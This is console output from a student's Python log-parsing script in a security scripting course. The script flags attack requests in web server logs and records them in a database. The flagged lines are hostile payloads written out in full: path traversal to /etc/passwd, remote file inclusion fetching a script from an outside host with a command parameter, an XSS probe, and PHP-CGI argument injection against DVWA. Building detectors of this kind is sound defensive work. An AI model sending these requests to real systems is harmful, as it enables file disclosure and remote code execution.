 mepst@DESKTOP-92JLGR4:/mnt/c/Users/mepst/Documents/Github/champlain-projects/OPSC-540-81_Security-Scripting-with-Python/Week 7$ python3 w7-parse_logs.py
Database opened successfully
Table exists.
Attack found on line 0: GET /hackademic/DomainFiles/*//../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 1: GET /hackademic/../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 2: GET /hackademic/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Attack found on line 3: GET /hackademic/admin/index.php?path_to_script=http://cirt.net/rfiinc.txt??&cmd=ls HTTP/1.1
Attack found on line 4: GET /hackademic/init.php?scriptpath=http://cirt.net/rfiinc.txt?? HTTP/1.1
Attack found on line 5: <script>alert(1)</script> /hackademic/ HTTP/1.1
Attack found on line 6: GET /hackademic/htdocs/../../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 7: GET /DomainFiles/*//../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 8: GET /../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 9: GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Attack found on line 10: GET ////////../../../../../../etc/passwd HTTP/1.1
Attack found on line 11: GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Attack found on line 12: GET /../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 13: <script>alert(1)</script> / HTTP/1.1
Attack found on line 14: GET /htdocs/../../../../../../../../../../../etc/passwd HTTP/1.1
Attack found on line 15: POST /dvwa/includes/DBMS/PGSQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 16: POST /dvwa/includes/DBMS/PGSQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 17: POST /dvwa/includes/DBMS/MySQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 18: POST /dvwa/includes/DBMS/MySQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 19: POST /dvwa/includes/DBMS/PGSQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 20: POST /dvwa/includes/DBMS/PGSQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 21: POST /dvwa/includes/DBMS/MySQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
Attack found on line 22: POST /dvwa/includes/DBMS/MySQL.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1
pop from empty list
Records added to database.
Database changes committed.
Database connection closed.